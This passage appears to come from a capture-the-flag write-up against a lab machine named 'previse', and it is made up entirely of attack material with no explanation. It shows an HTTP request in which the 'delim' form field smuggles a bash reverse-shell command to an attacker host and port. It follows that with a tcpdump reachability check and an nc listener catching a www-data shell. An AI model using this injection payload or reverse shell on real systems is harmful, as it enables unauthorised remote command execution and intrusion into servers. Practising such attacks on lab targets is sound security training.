 Request
Pretty Raw Hex
\n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=86q6s2lptalg1u71akp7rcaj7t
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;bash -c 'bash -i >%26 /dev/tcp/10.10.16.4/6666 0>%261'
Response
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:41:30.902090 IP 10.10.11.104 > 10.10.16.4: ICMP echo request, id 22191, seq 1, length 64
16:41:30.902138 IP 10.10.16.4 > 10.10.11.104: ICMP echo reply, id 22191, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.104] 36066
bash: cannot set terminal process group (1514): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$